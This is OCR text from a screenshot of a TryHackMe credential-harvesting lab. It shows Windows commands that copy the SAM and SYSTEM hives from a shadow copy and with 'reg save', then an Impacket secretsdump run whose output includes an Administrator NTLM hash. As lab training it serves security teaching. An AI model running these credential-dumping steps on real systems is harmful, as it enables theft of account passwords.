 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:02
TryHackMe | Credentials PowerView/SharpView -
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 33m 44s ? Add 1 hour Terminate
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam C:\users\Administrator\Desktop\sam
1 file(s) copied.
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\users\Administrator\Desktop
\system
1 file(s) copied.
Now we have both required files, transfer them to the AttackBox with your favourite method (SCP should work).
Registry Hives
Another possible method for dumping the SAM database content is through the Windows Registry. Windows registry also stores a copy of some of the SAM
database contents to be used by Windows services. Luckily, we can save the value of the Windows registry using the reg.exe tool. As previously mentioned, we
need two files to decrypt the SAM database's content. Ensure you run the command prompt with Administrator privileges.
Save SAM and SYSTEM files from the registry
C:\Users\Administrator\Desktop>reg save HKLM\sam C:\users\Administrator\Desktop\sam-reg
The operation completed successfully.
C:\Users\Administrator\Desktop>reg save HKLM\system C:\users\Administrator\Desktop\system-reg
The operation completed successfully.
C:\Users\Administrator\Desktop>
Let's this time decrypt it using one of the Impacket tools: secretsdump.py, which is already installed in the AttackBox. The Impacket SecretsDump script
extracts credentials from a system locally and remotely using different techniques.
Move both SAM and system files to the AttackBox and run the following command:
Decrypting SAM Database using Impacket SecretsDump Script Locally
user@machine:~# python3.9 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system /tmp/system-reg LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::